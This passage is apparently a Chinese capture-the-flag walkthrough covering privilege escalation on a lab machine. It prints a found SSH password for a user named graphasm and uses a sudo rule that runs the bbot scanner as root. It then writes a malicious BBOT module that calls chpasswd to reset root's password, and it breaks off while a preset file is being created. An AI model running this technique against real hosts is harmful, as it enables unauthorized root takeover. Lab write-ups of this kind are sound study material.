
成功!!
权限提升

发现graphasm用户密码
登录系统后,进行目录信息收集。在/home/graphasm/bbot_preset.yml文件内发现用户凭据:
尝试通过该凭据执行sudo -l命令,失败。
尝试使用如下凭据登录SSH:
- 用户名:
graphasm - 密码:
cU4btyib.20xtCMCXkBmerhK
成功!
Sudo bbot恶意扫描模块提权
登录graphasm用户后,使用sudo -l命令查看当前用户sudo权限:

成功发现当前用户可以root身份免密运行/usr/local/bin/bbot程序。

尝试联网搜索,发现bbot是一个基于Python语言实现的自动化开源信息收集工具,主要用于渗透测试前期的信息收集过程。该工具内置了数十个自动化信息收集模块,同时也支持用户导入自定义模块和YML配置:
尝试执行bbot --help命令列出其帮助信息:

发现该工具存在-p参数,经查询,该参数的作用为导入用户自定义的配置文件:Overview - BBOT Docs

继续翻看说明文档,在Developer Manual=>How to Write a BBOT Module=>Create the Python file小节中发现了BBOT自定义模块的基本框架:How to Write a BBOT Module - BBOT Docs

可发现,一个合法的BBOT模块中需要一个继承自bbot.modules.base.BaseModule类的子类,子类中必须包含setup()和handle_event两种方法。
同时,还在Developer Manual=>How to Write a BBOT Module=>Load Modules from Custom Locations小节中发现了加载自定义模块的方法:How to Write a BBOT Module - BBOT Docs

只需要在自定义配置文件内指定模块加载路径module_dirs即可。
综合上述信息,我们可以使用如下步骤提权:
- 在当前用户家目录下创建恶意模块加载目录
evil_module_bbot; - 在恶意模块加载目录下创建修改
root用户密码的Python脚本; - 创建恶意
BBOT配置文件,指定~/evil_module_bbot目录为模块加载目录; - 以
sudo命令执行bbot程序,使用-p参数导入恶意配置,使用-m参数加载恶意模块。
首先,创建目录/home/graphasm/evil_module_bbot,在该目录下创建恶意脚本evil_misaka19008.py,功能为启动后修改root用户密码:
import os
from bbot.modules.base import BaseModule

class evil_misaka19008(BaseModule):
    async def setup(self):
        os.system("id > /home/graphasm/id.txt")
        os.system("echo 'root:Asd310056' | chpasswd")
        self.api_key = self.config.get("api_key")
        if not self.api_key:
            return None, "Must set API key"

    async def handle_event(self, event):
self.hugeinfo(f"[*] Have tried changing root password!")随后创建恶意配置文件/home/graphasm/misaka19008_evil.yml,指定恶意模块加载路径:
targets:
